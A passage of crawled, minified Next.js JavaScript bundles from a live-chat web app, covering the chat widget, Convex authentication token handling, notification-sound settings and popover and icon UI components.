0:L.assignedToDoc,{results:T,status:k,loadMore:S}=(0,a.fz)(p.FH.functions.liveChatInboxQueries.getLiveChatMessages,{conversationId:n},{initialNumItems:20}),O="LoadingFirstPage"===k,D=T||[],{handleOnSend:M,isSubmitting:_,attachments:A,setAttachments:F}=(e=>{let{conversationId:t,organizationId:n,enableAiMode:r,chatTimeoutMinutes:l}=e,[i,o]=(0,s.useState)([]),[c,d]=(0,s.useState)(!1),{uploadFiles:u}=(0,N.A)({maxFileSize:5242880,onFileSizeError:e=>{b.Ay.error("".concat(e.name," exceeds 5MB limit"))}}),m=(0,a.n_)(p.FH.functions.liveChatInbox.createLiveChatIncomingMessage);return{handleOnSend:async(e,a)=>{if(e.trim()||a&&0!==a.length){d(!0);try{let s;a&&a.length>0&&(s=(await u(a)).map(e=>({storageId:e.storageId,name:e.name}))),await m({conversationId:t,organizationId:n,message:e.trim(),attachments:s,enableAiMode:r,chatTimeoutMinutes:l})}catch(e){console.error("Error sending message:",e),b.Ay.error("Failed to send message. Please try again.")}finally{d(!1)}}},isSubmitting:c,attachments:i,setAttachments:o}})({conversationId:n,organizationId:t,enableAiMode:!!f,chatTimeoutMinutes:x}),{typingUsers:I,handleTypingStart:U,handleTypingStop:R,hasTypingUsers:P}=(0,j.A)({conversationId:n,userId:y,userType:"customer",userName:"Customer",enabled:!0}),{playSound:H,isEnabled:B}=(0,C.H)({enabled:!0,cooldownMs:1e4,volume:.5}),W=(0,s.useRef)(D.length),V=(0,s.useRef)(!0);(0,s.useEffect)(()=>{if(V.current){V.current=!1,W.current=D.length;return}if(D.length>W.current){let e=D.length-W.current;D.slice(0,e).some(e=>e.isOwner)&&B&&H()}W.current=D.length},[D,B,H]);let z=!D.some(e=>!e.isOwner)&&g&&g.length>0&&!O;return(0,r.jsx)(w.J,{theme:d,primaryColor:c,headerProps:{title:E?"".concat(E.name):i,subtitle:E?"".concat(i):void 0,avatarUrl:m},children:(0,r.jsxs)("div",{className:"flex flex-col flex-1 overflow-hidden",children:[(0,r.jsx)("div",{className:"flex-1 min-h-0",children:(0,r.jsx)(v,{messages:D,isPending:O,canLoadMore:"CanLoadMore"===k,onLoadMore:()=>S(50),theme:d,primaryColor:c,typingUsers:P?I:[],assignedTo:E,assignedAt:null==L?void 0:L.assignedAt,conversationId:n,customerEmail:null==L?void 0:L.customerEmail})}),z&&(0,r.jsx)("div",{className:"px-4 pb-3 flex-shrink-0",children:(0,r.jsx)("div",{className:"flex flex-col gap-2",children:(0,r.jsx)("div",{className:"flex flex-wrap gap-2 justify-end",children:g.map((e,t)=>(0,r.jsx)("button",{className:(0,u.cn)("px-3 py-2 text-xs rounded-lg border transition-colors","dark"===d?"border-gray-600 bg-gray-700 text-gray-300 hover:bg-gray-600":"border-gray-300 bg-white text-gray-700 hover:bg-gray-50"),onClick:()=>{M(e)},disabled:_,children:e},t))})})}),(null==L?void 0:L.isClosed)?(0,r.jsx)(()=>{let e=(null==L?void 0:L.customerEmail)&&(null==L?void 0:L.emailConversationThreadId);return(0,r.jsx)("div",{className:(0,u.cn)("flex-shrink-0 p-4 border-t","dark"===d?"border-gray-600":"border-gray-200"),children:(0,r.jsxs)("div",{className:"flex flex-col items-center gap-3 text-center",children:[(0,r.jsx)("div",{className:(0,u.cn)("text-sm","dark"===d?"text-gray-300":"text-gray-600"),children:e?"Session ended, follow up the conversation on ".concat(L.customerEmail):"Session ended"}),o&&(0,r.jsx)("button",{onClick:o,className:(0,u.cn)("px-4 py-2 text-sm font-medium rounded-lg transition-colors","text-white hover:opacity-90 active:opacity-80"),style:{backgroundColor:c},children:"Start new conversation"})]})})},{}):(0,r.jsx)("div",{className:"flex-shrink-0",children:(0,r.jsx)(l.V,{color:c,theme:d,onSend:(e,t)=>{M(e,t),R()},placeholder:h,disabled:_,attachments:A,onAttachmentsChange:F,onTyping:U})})]})})}},96059:(e,t,n)=>{n.d(t,{V:()=>l});var r=n(5168),a=n(62130),s=n(41915);function l(e){let{variant:t="inbox",typingUsers:n=[],theme:l="light",color:i="#3B82F6",className:o,text:c}=e;if(0===n.length&&!c||!n.some(e=>"widget"===t&&"agent"===e.userType||"inbox"===t&&"customer"===e.userType)&&!c)return null;if("widget"===t)return(0,r.jsx)("div",{className:(0,a.cn)("flex flex-row justify-start",o),children:(0,r.jsx)("div",{className:(0,a.cn)("flex flex-col gap-2 items-start",s.f.bubble.wrapper),children:(0,r.jsx)("div",{className:(0,a.cn)(s.f.bubble.content,s.f.bubble.padding,"dark"===l?"bg-gray-600 text-gray-100":"bg-gray-100 text-gray-900"),children:(0,r.jsxs)("div",{className:"flex gap-1 items-center",style:{minHeight:"1.25rem"},children:[" ",[0,1,2].map(e=>(0,r.jsx)("div",{className:(0,a.cn)("w-2 h-2 rounded-full animate-bounce","dark"===l?"bg-gray-400":"bg-gray-500"),style:{animationDelay:"".concat(150*e,"ms"),animationDuration:"1.4s"}},e))]})})})});if("inbox"===t){let e=n.find(e=>"customer"===e.userType),t=e?"".concat(e.userName," is typing"):"Customer is typing";return(0,r.jsx)("div",{className:(0,a.cn)("flex items-center gap-2 px-3 py-2 animate-in fade-in-0 duration-200","text-sm",o),children:(0,r.jsxs)("div",{className:"flex items-center gap-1",children:[(0,r.jsx)("span",{className:(0,a.cn)("text-xs","dark"===l?"text-gray-300":"text-gray-600"),children:t}),(0,r.jsx)("div",{className:"flex gap-0.5 ml-1",children:[0,1,2].map(e=>(0,r.jsx)("div",{className:(0,a.cn)("w-1.5 h-1.5 rounded-full animate-bounce","dark"===l?"bg-gray-400":"bg-gray-500"),style:{animationDelay:"".concat(150*e,"ms"),animationDuration:"1.4s"}},e))})]})})}return null}},99296:(e,t,n)=>{n.d(t,{H:()=>l});var r=n(72604);let a={DEFAULT_COOLDOWN_MS:1e4,MIN_COOLDOWN_MS:3e3,MAX_COOLDOWN_MS:6e4,DEFAULT_VOLUME:.5,DEFAULT_SOUND_PATH:"/sounds/notification.mp3"},s={ENABLED:"livechat_sound_enabled",VOLUME:"livechat_sound_volume",COOLDOWN:"livechat_sound_cooldown"};function l(){let{enabled:e=!0,cooldownMs:t=a.DEFAULT_COOLDOWN_MS,volume:n=a.DEFAULT_VOLUME,soundUrl:l=a.DEFAULT_SOUND_PATH,persistPreferences:i=!0}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=(0,r.useRef)(null),c=(0,r.useRef)(0),d=(0,r.useRef)(!1),u=(0,r.useCallback)(()=>{if(!i)return{enabled:e,volume:n,cooldown:t};try{let r={enabled:localStorage.getItem(s.ENABLED),volume:localStorage.getItem(s.VOLUME),cooldown:localStorage.getItem(s.COOLDOWN)};return{enabled:null!==r.enabled?"true"===r.enabled:e,volume:null!==r.volume?parseFloat(r.volume):n,cooldown:null!==r.cooldown?parseInt(r.cooldown):t}}catch(r){return{enabled:e,volume:n,cooldown:t}}},[e,n,t,i])(),[m,g]=(0,r.useState)(u.enabled),[h,f]=(0,r.useState)(u.volume),[x,p]=(0,r.useState)(u.cooldown),[y,v]=(0,r.useState)(!1);(0,r.useEffect)(()=>{try{let e=new Audio(l);e.volume=h,e.preload="auto",e.addEventListener("canplaythrough",()=>{v(!0)}),e.addEventListener("error",e=>{console.error("Failed to load notification sound:",e),v(!1)}),o.current=e;let t=()=>{d.current=!0,o.current&&o.current.load()};return document.addEventListener("click",t,{once:!0}),document.addEventListener("keydown",t,{once:!0}),()=>{document.removeEventListener("click",t),document.removeEventListener("keydown",t),o.current&&(o.current.pause(),o.current=null)}}catch(e){console.error("Failed to initialize audio:",e)}},[l,h]);let b=(0,r.useCallback)((e,t)=>{if(i)try{localStorage.setItem(e,t)}catch(e){console.error("Failed to save preference:",e)}},[i]),N=(0,r.useCallback)(()=>Date.now()-c.current>=x,[x]),C=(0,r.useCallback)(async()=>{if(!m||!o.current||!y||!d.current||!N()||"undefined"!=typeof document&&document.hidden)return!1;try{return o.current.currentTime=0,o.current.volume=h,await o.current.play(),c.current=Date.now(),!0}catch(e){return console.error("Failed to play notification sound:",e),!1}},[m,y,N,h]),j=(0,r.useCallback)(()=>{let e=!m;g(e),b(s.ENABLED,String(e))},[m,b]),w=(0,r.useCallback)(e=>{let t=Math.max(0,Math.min(1,e));f(t),o.current&&(o.current.volume=t),b(s.VOLUME,String(t))},[b]),L=(0,r.useCallback)(e=>{let t=Math.max(a.MIN_COOLDOWN_MS,Math.min(a.MAX_COOLDOWN_MS,e));p(t),b(s.COOLDOWN,String(t))},[b]),E=(0,r.useCallback)(()=>{o.current&&d.current&&o.current.load()},[]),T=(0,r.useCallback)(()=>Math.max(0,x-(Date.now()-c.current)),[x]);return{isEnabled:m,volume:h,cooldownMs:x,isAudioLoaded:y,playSound:C,toggleEnabled:j,setEnabled:e=>{g(e),b(s.ENABLED,String(e))},setVolume:w,setCooldown:L,preloadSound:E,canPlaySound:N,getTimeUntilNextPlay:T,lastPlayedAt:c.current}}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/app/(public-with-query-client)/layout-b15b874687cf1f8d.js
body_size: 2581
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[79858,80762],{54239:(e,t,n)=>{"use strict";n.d(t,{default:()=>d});var r=n(5168),l=n(32903),a=n(1860),o=n(88291),i=n(41613);let u=new(n(6466)).eH("https://tacit-zebra-427.convex.cloud",{verbose:!0}),s=new a.Vy(u),c=new o.E({defaultOptions:{queries:{queryKeyHashFn:s.hashFn(),queryFn:s.queryFn()}}});function d(e){let{children:t}=e;return(0,r.jsx)(l.Z,{client:u,children:(0,r.jsx)(i.Ht,{client:c,children:t})})}s.connect(c)},56512:(e,t,n)=>{Promise.resolve().then(n.bind(n,54239))},97773:(e,t,n)=>{"use strict";n.d(t,{OJ:()=>v,eB:()=>u,sB:()=>d,As:()=>c});var r=n(5168),l=n(72604);let a=Object.prototype.toString,o=new Set(["network error","Failed to fetch","NetworkError when attempting to fetch resource.","The Internet connection appears to be offline.","Load failed","Network request failed","fetch failed","terminated"]),i=[500,2e3],u=(0,l.createContext)(void 0),s=(0,l.createContext)(void 0);function c(){return(0,l.useContext)(s)}let d=(0,l.createContext)(null),h="__convexAuthOAuthVerifier",f="__convexAuthJWT",w="__convexAuthRefreshToken",g="__convexAuthServerStateFetchTime";function v({client:e,serverState:t,onChange:n,shouldHandleCode:c,storage:v,storageNamespace:y,replaceURL:m,children:b}){let _=(0,l.useRef)(t?._state.token??null),[S,p]=(0,l.useState)(null===_.current),[A,E]=(0,l.useState)(_.current),I=e.verbose??!1,$=(0,l.useCallback)(t=>{I&&(console.debug(`${new Date().toISOString()} ${t}`),e.logger?.logVerbose(t))},[I]),{storageSet:R,storageGet:T,storageRemove:M,storageKey:P}=function(e,t){let n=function(){let[e,t]=(0,l.useState)({});return()=>({getItem:t=>e[t],setItem:(e,n)=>{t(t=>({...t,[e]:n}))},removeItem:e=>{t(t=>{let{[e]:n,...r}=t;return r})}})}(),r=(0,l.useMemo)(()=>e??n(),[e]),a=t.replace(/[^a-zA-Z0-9]/g,""),o=(0,l.useCallback)(e=>`${e}_${a}`,[t]),i=(0,l.useCallback)((e,t)=>r.setItem(o(e),t),[r,o]);return{storageSet:i,storageGet:(0,l.useCallback)(e=>r.getItem(o(e)),[r,o]),storageRemove:(0,l.useCallback)(e=>r.removeItem(o(e)),[r,o]),storageKey:o}}(v,y),[F,O]=(0,l.useState)(!1),j=(0,l.useCallback)(async e=>{let t,r=null!==_.current;if(null===e.tokens)_.current=null,e.shouldStore&&(await M(f),await M(w)),t=null;else{let{token:n}=e.tokens;if(_.current=n,e.shouldStore){let{refreshToken:t}=e.tokens;await R(f,n),await R(w,t)}t=n}r!==(null!==t)&&await n?.(),E(t),p(!1)},[R,M]);(0,l.useEffect)(()=>{let e=async e=>{if(F)return e.preventDefault(),e.returnValue=!0,"Are you sure you want to leave? Your changes may not be saved."};return x("beforeunload",e),()=>{C("beforeunload",e)}}),(0,l.useEffect)(()=>{let e=e=>{(async()=>{if(e.storageArea===v&&e.key===P(f)){let t=e.newValue;$(`synced access token, is null: ${null===t}`),await j({shouldStore:!1,tokens:null===t?null:{token:t}})}})()};return x("storage",e),()=>C("storage",e)},[j]);let L=(0,l.useCallback)(async t=>{let n,r=0;for(;r<i.length;)try{return await e.unauthenticatedCall("auth:signIn","code"in t?{params:{code:t.code},verifier:t.verifier}:t)}catch(t){if(n=t,!function(e){return!!(e&&"[object Error]"===a.call(e)&&"TypeError"===e.name&&"string"==typeof e.message)&&("Load failed"===e.message?void 0===e.stack:o.has(e.message))}(t))break;let e=i[r]+100*Math.random();r++,$(`verifyCode failed with network error, retry ${r} of ${i.length} in ${e}ms`),await new Promise(t=>setTimeout(t,e))}throw n},[e]),q=(0,l.useCallback)(async e=>{let{tokens:t}=await L(e);return $(`retrieved tokens, is null: ${null===t}`),await j({shouldStore:!0,tokens:t??null}),null!==t},[e,j]),N=(0,l.useCallback)(async(t,n)=>{let r=n instanceof FormData?Array.from(n.entries()).reduce((e,[t,n])=>(e[t]=n,e),{}):n??{},l=await T(h)??void 0;await M(h);let a=await e.authenticatedCall("auth:signIn",{provider:t,params:r,verifier:l});if(void 0!==a.redirect){let e=new URL(a.redirect);return await R(h,a.verifier),void 0!==window.location&&(window.location.href=e.toString()),{signingIn:!1,redirect:e}}if(void 0!==a.tokens){let{tokens:e}=a;return $(`signed in and got tokens, is null: ${null===e}`),await j({shouldStore:!0,tokens:e}),{signingIn:null!==a.tokens}}return{signingIn:!1}},[e,j,T]),V=(0,l.useCallback)(async()=>{try{await e.authenticatedCall("auth:signOut")}catch(e){}$("signed out, erasing tokens"),await j({shouldStore:!0,tokens:null})},[j,e]),D=(0,l.useCallback)(async({forceRefreshToken:e})=>{if(e){let e=_.current;return await k(w,async()=>{let t=_.current;if(t!==e)return $(`returning synced token, is null: ${null===t}`),t;let n=await T(w)??null;return null!==n?(O(!0),await q({refreshToken:n}).finally(()=>{O(!1)}),$(`returning retrieved token, is null: ${null===t}`),_.current):(O(!1),$("returning null, there is no refresh token"),null)})}return _.current},[q,V,T]),H=(0,l.useRef)(!1);(0,l.useEffect)(()=>{if(void 0===v)throw Error("`localStorage` is not available in this environment, set the `storage` prop on `ConvexAuthProvider`!");let e=async()=>{let e=await T(f)??null;$(`retrieved token from storage, is null: ${null===e}`),await j({shouldStore:!1,tokens:null===e?null:{token:e}})};if(void 0!==t){let n=T(g),r=n=>{if(!n||t._timeFetched>+n){let{token:e,refreshToken:n}=t._state;R(g,t._timeFetched.toString()),j({tokens:null===e||null===n?null:{token:e,refreshToken:n},shouldStore:!0})}else e()};n instanceof Promise?n.then(r):r(n);return}let n=void 0!==window?.location?new URLSearchParams(window.location.search).get("code"):null;if(H.current||n){if(n&&!H.current&&(!c||c())){H.current=!0;let e=new URL(window.location.href);e.searchParams.delete("code"),(async()=>{await m(e.pathname+e.search+e.hash),await N(void 0,{code:n}),H.current=!1})()}}else e()},[e,T]);let U=(0,l.useMemo)(()=>({signIn:N,signOut:V}),[N,V]),z=null!==A,B=(0,l.useMemo)(()=>({isLoading:S,isAuthenticated:z,fetchAccessToken:D}),[D,S,z]);return(0,r.jsx)(s.Provider,{value:B,children:(0,r.jsx)(u.Provider,{value:U,children:(0,r.jsx)(d.Provider,{value:A,children:b})})})}async function k(e,t){let n=window?.navigator?.locks;return void 0!==n?await n.request(e,t):await _(e,t)}function y(e){void 0===globalThis.__convexAuthMutexes&&(globalThis.__convexAuthMutexes={});let t=globalThis.__convexAuthMutexes[e];return void 0===t&&(globalThis.__convexAuthMutexes[e]={currentlyRunning:null,waiting:[]}),t=globalThis.__convexAuthMutexes[e]}function m(e,t){globalThis.__convexAuthMutexes[e]=t}async function b(e,t){let n=y(e);null===n.currentlyRunning?m(e,{currentlyRunning:t().finally(()=>{let t=y(e).waiting.shift();y(e).currentlyRunning=null,m(e,{...y(e),currentlyRunning:void 0===t?null:b(e,t)})}),waiting:[]}):m(e,{...n,waiting:[...n.waiting,t]})}async function _(e,t){return new Promise((n,r)=>{b(e,()=>t().then(e=>n(e)).catch(e=>r(e)))})}function x(e,t,n){window.addEventListener?.(e,t,n)}function C(e,t,n){window.removeEventListener?.(e,t,n)}}},e=>{e.O(0,[6466,59799,87140,27973,51473,82766,77358],()=>e(e.s=56512)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/23834-0714b4162e72187a.js
body_size: 5691
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[23834],{2015:(t,e,s)=>{s.d(e,{A:()=>i});let i=(0,s(75251).A)("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]])},28672:(t,e,s)=>{s.d(e,{I:()=>n});var i=s(52394),r=s(2543);function n(t,e){return(0,r.t)(t,i.$,e)}},31509:(t,e,s)=>{function i(t){return[].concat(t)}function r(t){return t.startsWith(":")}function n(t){return u(t)&&("*"===t||t.length>1&&":>~.+*".includes(t.slice(0,1))||h(t))}function o(t,e){return(u(e)||"number"==typeof e)&&"--"!==t&&!r(t)&&!a(t)}function a(t){return t.startsWith("@media")}s.d(e,{_:()=>y,cx:()=>function t(...e){return c(e.reduce((e,s)=>(s instanceof Set?e.push(...s):"string"==typeof s?e.push(s):Array.isArray(s)?e.push(t(...s)):"object"==typeof s&&Object.entries(s).forEach(([t,s])=>{s&&e.push(t)}),e),[])," ").trim()}});function u(t){return t+""===t}function h(t){return u(t)&&(t.startsWith("&")||r(t))}function c(t,e=""){return t.filter(Boolean).join(e)}function l(t,e){let s=0;if(0===e.length)return s.toString();for(let t=0;t<e.length;t++)s=(s<<5)-s+e.charCodeAt(t),s&=s;return`${t??"cl"}_${s.toString(36)}`}var d=class t{constructor(t,e,s,i){this.sheet=t,this.property=e,this.value=s,this.selector=i,this.property=e,this.value=s,this.joined=`${e}:${s}`;let r=this.selector.preconditions.concat(this.selector.postconditions);this.hash=this.selector.hasConditions?this.selector.scopeClassName:l(this.sheet.name,this.joined),this.key=c([this.joined,r,this.hash])}toString(){let e=p(this.selector.preconditions,{right:this.hash});return e=p(this.selector.postconditions,{left:e}),`${e} {${t.genRule(this.property,this.value)}}`}static genRule(t,e){var s,i;return s=t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase(),i="content"===t?`"${e}"`:e,`${s}:${i};`}};function p(t,{left:e="",right:s=""}={}){let i=t.reduce((t,e)=>r(e)?t+e:h(e)?t+e.slice(1):c([t,e]," "),e);return c([i,s?`.${s}`:""]," ")}var f=class t{constructor(t,e=null,{preconditions:s,postconditions:r}={}){this.sheet=t,this.preconditions=[],this.scopeClassName=null,this.scopeName=null,this.postconditions=[],this.preconditions=s?i(s):[],this.postconditions=r?i(r):[],this.setScope(e)}setScope(t){return t&&(this.scopeClassName||(this.scopeName=t,this.scopeClassName=l(this.sheet.name,t+this.sheet.count))),this}get hasConditions(){return this.preconditions.length>0||this.postconditions.length>0}addScope(e){return new t(this.sheet,e,{preconditions:this.preconditions,postconditions:this.postconditions})}addPrecondition(e){return new t(this.sheet,this.scopeClassName,{postconditions:this.postconditions,preconditions:this.preconditions.concat(e)})}addPostcondition(e){return new t(this.sheet,this.scopeClassName,{preconditions:this.preconditions,postconditions:this.postconditions.concat(e)})}createRule(t,e){return new d(this.sheet,t,e,this)}},m=class{constructor(t,e){this.name=t,this.rootNode=e,this.storedStyles={},this.storedClasses={},this.style="",this.count=0,this.id=`flairup-${t}`,this.styleTag=this.createStyleTag()}getStyle(){return this.style}append(t){var e;this.style=(e=this.style,e?`${e}
${t}`:t)}apply(){this.count++,this.styleTag&&(this.styleTag.innerHTML=this.style)}isApplied(){return!!this.styleTag}createStyleTag(){if("undefined"==typeof document||this.isApplied()||null===this.rootNode)return this.styleTag;let t=document.createElement("style");return t.type="text/css",t.id=this.id,(this.rootNode??document.head).appendChild(t),t}addRule(t){let e=this.storedClasses[t.key];return u(e)?e:(this.storedClasses[t.key]=t.hash,this.storedStyles[t.hash]=[t.property,t.value],this.append(t.toString()),t.hash)}};function v(t,e){for(let s in t)e(s.trim(),t[s])}function y(t,e){let s=new m(t,e);return{create:function(t){let e={};return(function t(e,s,i){let r=[];return v(s,(o,a)=>{if(n(o))return t(e,a,i.addPrecondition(o)).forEach(t=>r.push(t));r.push([o,s[o],i.addScope(o)])}),r})(s,t,new f(s)).forEach(([t,r,u])=>{(function t(e,s,r){let u=new Set;return v(s,(s,h)=>{let c=[];if(n(s))c=t(e,h,r.addPostcondition(s));else if("."===s)c=i(h);else if(a(s))c=function(e,s,i,r){e.append(i+" {");let n=t(e,s,r);return e.append("}"),n}(e,h,s,r);else if("--"===s)c=function(e,s,i){let r=new Set,n=[];if(v(s,(s,a)=>{if(o(s,a))return void n.push(d.genRule(s,a));g(t(e,a??{},i),r)}),!i.scopeClassName)return r;if(n.length){let t=n.join(" ");e.append(`${p(i.preconditions,{right:i.scopeClassName})} {${t}}`)}return r.add(i.scopeClassName),r}(e,h,r);else if(o(s,h)){let t=r.createRule(s,h);e.addRule(t),u.add(t.hash)}return g(c,u)}),u})(s,r,u).forEach(s=>{var i,r;i=t,r=s,e[i]=e[i]??new Set,e[i].add(r)})}),s.apply(),e},getStyle:s.getStyle.bind(s),isApplied:s.isApplied.bind(s)}}function g(t,e){return t.forEach(t=>e.add(t)),e}},56327:(t,e,s)=>{s.d(e,{A:()=>i});let i=(0,s(75251).A)("Paperclip",[["path",{d:"m21.44 11.05-9.19 9.19a6 6 0 0 1-8.49-8.49l8.57-8.57A4 4 0 1 1 18 8.84l-8.59 8.57a2 2 0 0 1-2.83-2.83l8.49-8.48",key:"1u3ebp"}]])},59647:(t,e,s)=>{s.d(e,{$:()=>a,s:()=>o});var i=s(3164),r=s(75221),n=s(60473),o=class extends r.k{#t;#e;#s;constructor(t){super(),this.mutationId=t.mutationId,this.#e=t.mutationCache,this.#t=[],this.state=t.state||a(),this.setOptions(t.options),this.scheduleGc()}setOptions(t){this.options=t,this.updateGcTime(this.options.gcTime)}get meta(){return this.options.meta}addObserver(t){this.#t.includes(t)||(this.#t.push(t),this.clearGcTimeout(),this.#e.notify({type:"observerAdded",mutation:this,observer:t}))}removeObserver(t){this.#t=this.#t.filter(e=>e!==t),this.scheduleGc(),this.#e.notify({type:"observerRemoved",mutation:this,observer:t})}optionalRemove(){this.#t.length||("pending"===this.state.status?this.scheduleGc():this.#e.remove(this))}continue(){return this.#s?.continue()??this.execute(this.state.variables)}async execute(t){this.#s=(0,n.II)({fn:()=>this.options.mutationFn?this.options.mutationFn(t):Promise.reject(Error("No mutationFn found")),onFail:(t,e)=>{this.#i({type:"failed",failureCount:t,error:e})},onPause:()=>{this.#i({type:"pause"})},onContinue:()=>{this.#i({type:"continue"})},retry:this.options.retry??0,retryDelay:this.options.retryDelay,networkMode:this.options.networkMode,canRun:()=>this.#e.canRun(this)});let e="pending"===this.state.status,s=!this.#s.canStart();try{if(!e){this.#i({type:"pending",variables:t,isPaused:s}),await this.#e.config.onMutate?.(t,this);let e=await this.options.onMutate?.(t);e!==this.state.context&&this.#i({type:"pending",context:e,variables:t,isPaused:s})}let i=await this.#s.start();return await this.#e.config.onSuccess?.(i,t,this.state.context,this),await this.options.onSuccess?.(i,t,this.state.context),await this.#e.config.onSettled?.(i,null,this.state.variables,this.state.context,this),await this.options.onSettled?.(i,null,t,this.state.context),this.#i({type:"success",data:i}),i}catch(e){try{throw await this.#e.config.onError?.(e,t,this.state.context,this),await this.options.onError?.(e,t,this.state.context),await this.#e.config.onSettled?.(void 0,e,this.state.variables,this.state.context,this),await this.options.onSettled?.(void 0,e,t,this.state.context),e}finally{this.#i({type:"error",error:e})}}finally{this.#e.runNext(this)}}#i(t){this.state=(e=>{switch(t.type){case"failed":return{...e,failureCount:t.failureCount,failureReason:t.error};case"pause":return{...e,isPaused:!0};case"continue":return{...e,isPaused:!1};case"pending":return{...e,context:t.context,data:void 0,failureCount:0,failureReason:null,error:null,isPaused:t.isPaused,status:"pending",variables:t.variables,submittedAt:Date.now()};case"success":return{...e,data:t.data,failureCount:0,failureReason:null,error:null,status:"success",isPaused:!1};case"error":return{...e,data:void 0,error:t.error,failureCount:e.failureCount+1,failureReason:t.error,isPaused:!1,status:"error"}}})(this.state),i.j.batch(()=>{this.#t.forEach(e=>{e.onMutationUpdate(t)}),this.#e.notify({mutation:this,type:"updated",action:t})})}};function a(){return{context:void 0,data:void 0,error:null,failureCount:0,failureReason:null,isPaused:!1,status:"idle",variables:void 0,submittedAt:0}}},60795:(t,e,s)=>{s.d(e,{A:()=>i});let i=(0,s(75251).A)("Send",[["path",{d:"M14.536 21.686a.5.5 0 0 0 .937-.024l6.5-19a.496.496 0 0 0-.635-.635l-19 6.5a.5.5 0 0 0-.024.937l7.93 3.18a2 2 0 0 1 1.112 1.11z",key:"1ffxy3"}],["path",{d:"m21.854 2.147-10.94 10.939",key:"12cjpa"}]])},75251:(t,e,s)=>{s.d(e,{A:()=>a});var i=s(72604);let r=function(){for(var t=arguments.length,e=Array(t),s=0;s<t;s++)e[s]=arguments[s];return e.filter((t,e,s)=>!!t&&s.indexOf(t)===e).join(" ")};var n={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};let o=(0,i.forwardRef)((t,e)=>{let{color:s="currentColor",size:o=24,strokeWidth:a=2,absoluteStrokeWidth:u,className:h="",children:c,iconNode:l,...d}=t;return(0,i.createElement)("svg",{ref:e,...n,width:o,height:o,stroke:s,strokeWidth:u?24*Number(a)/Number(o):a,className:r("lucide",h),...d},[...l.map(t=>{let[e,s]=t;return(0,i.createElement)(e,s)}),...Array.isArray(c)?c:[c]])}),a=(t,e)=>{let s=(0,i.forwardRef)((s,n)=>{let{className:a,...u}=s;return(0,i.createElement)(o,{ref:n,iconNode:e,className:r("lucide-".concat(t.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase()),a),...u})});return s.displayName="".concat(t),s}},76021:(t,e,s)=>{s.d(e,{Mz:()=>B,UC:()=>q,ZL:()=>Z,bL:()=>W,iN:()=>U,l9:()=>K});var i=s(72604),r=s(70993),n=s(29389),o=s(96791),a=s(80685),u=s(23565),h=s(4833),c=s(75965),l=s(83464),d=s(59236),p=s(32174),f=s(65799),m=s(28487),v=s(481),y=s(44812),g=s(79222),C=s(5168),b="Popover",[x,w]=(0,o.A)(b,[l.Bk]),R=(0,l.Bk)(),[A,k]=x(b),O=t=>{let{__scopePopover:e,children:s,open:r,defaultOpen:n,onOpenChange:o,modal:a=!1}=t,u=R(e),h=i.useRef(null),[d,p]=i.useState(!1),[f=!1,m]=(0,v.i)({prop:r,defaultProp:n,onChange:o});return(0,C.jsx)(l.bL,{...u,children:(0,C.jsx)(A,{scope:e,contentId:(0,c.B)(),triggerRef:h,open:f,onOpenChange:m,onOpenToggle:i.useCallback(()=>m(t=>!t),[m]),hasCustomAnchor:d,onCustomAnchorAdd:i.useCallback(()=>p(!0),[]),onCustomAnchorRemove:i.useCallback(()=>p(!1),[]),modal:a,children:s})})};O.displayName=b;var P="PopoverAnchor",S=i.forwardRef((t,e)=>{let{__scopePopover:s,...r}=t,n=k(P,s),o=R(s),{onCustomAnchorAdd:a,onCustomAnchorRemove:u}=n;return i.useEffect(()=>(a(),()=>u()),[a,u]),(0,C.jsx)(l.Mz,{...o,...r,ref:e})});S.displayName=P;var j="PopoverTrigger",M=i.forwardRef((t,e)=>{let{__scopePopover:s,...i}=t,o=k(j,s),a=R(s),u=(0,n.s)(e,o.triggerRef),h=(0,C.jsx)(f.sG.button,{type:"button","aria-haspopup":"dialog","aria-expanded":o.open,"aria-controls":o.contentId,"data-state":z(o.open),...i,ref:u,onClick:(0,r.m)(t.onClick,o.onOpenToggle)});return o.hasCustomAnchor?h:(0,C.jsx)(l.Mz,{asChild:!0,...a,children:h})});M.displayName=j;var N="PopoverPortal",[E,$]=x(N,{forceMount:void 0}),F=t=>{let{__scopePopover:e,forceMount:s,children:i,container:r}=t,n=k(N,e);return(0,C.jsx)(E,{scope:e,forceMount:s,children:(0,C.jsx)(p.C,{present:s||n.open,children:(0,C.jsx)(d.Z,{asChild:!0,container:r,children:i})})})};F.displayName=N;var D="PopoverContent",T=i.forwardRef((t,e)=>{let s=$(D,t.__scopePopover),{forceMount:i=s.forceMount,...r}=t,n=k(D,t.__scopePopover);return(0,C.jsx)(p.C,{present:i||n.open,children:n.modal?(0,C.jsx)(_,{...r,ref:e}):(0,C.jsx)(I,{...r,ref:e})})});T.displayName=D;var _=i.forwardRef((t,e)=>{let s=k(D,t.__scopePopover),o=i.useRef(null),a=(0,n.s)(e,o),u=i.useRef(!1);return i.useEffect(()=>{let t=o.current;if(t)return(0,y.Eq)(t)},[]),(0,C.jsx)(g.A,{as:m.DX,allowPinchZoom:!0,children:(0,C.jsx)(L,{...t,ref:a,trapFocus:s.open,disableOutsidePointerEvents:!0,onCloseAutoFocus:(0,r.m)(t.onCloseAutoFocus,t=>{var e;t.preventDefault(),u.current||null==(e=s.triggerRef.current)||e.focus()}),onPointerDownOutside:(0,r.m)(t.onPointerDownOutside,t=>{let e=t.detail.originalEvent,s=0===e.button&&!0===e.ctrlKey;u.current=2===e.button||s},{checkForDefaultPrevented:!1}),onFocusOutside:(0,r.m)(t.onFocusOutside,t=>t.preventDefault(),{checkForDefaultPrevented:!1})})})}),I=i.forwardRef((t,e)=>{let 